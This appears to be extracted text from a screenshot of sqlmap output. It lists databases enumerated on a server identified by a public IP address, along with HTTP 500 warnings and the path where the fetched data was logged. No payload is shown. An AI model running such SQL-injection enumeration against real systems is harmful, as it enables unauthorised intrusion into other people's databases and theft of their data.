 Sqlmap
[*] Gmis
[*] Gmis3.3
[*] gmis_jndx
[*] Gmiste
[*] Gmistest
[*] gmistestnew
[*] GzsData
[*] GzsDatak
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] wzdx
[14:27:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[14:27:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.75.27.177'
[*] shutting down at 14:27:20
C:\Python27\sqlmap>